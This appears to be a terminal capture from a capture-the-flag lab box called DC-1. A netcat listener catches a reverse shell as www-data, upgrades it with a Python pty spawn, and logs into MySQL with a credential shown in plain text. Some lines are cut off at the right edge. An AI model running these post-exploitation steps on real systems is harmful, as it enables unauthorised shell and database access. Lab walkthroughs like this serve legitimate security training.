 root@isdof:~# nc -lvp 5566
listening on [any] 5566 ...
192.168.1.107: inverse host lookup failed: Unknown
connect to [192.168.1.105] from (UNKNOWN) [192.168.
python "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: R0ck3t
Welcome to the MySQL monitor.  Commands end with ;
Your MySQL connection id is 578
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affilia
Oracle is a registered trademark of Oracle Corporat
affiliates. Other names may be trademarks of their
owners.
Type 'help;' or '\h' for help. Type '\c' to clear t
mysql>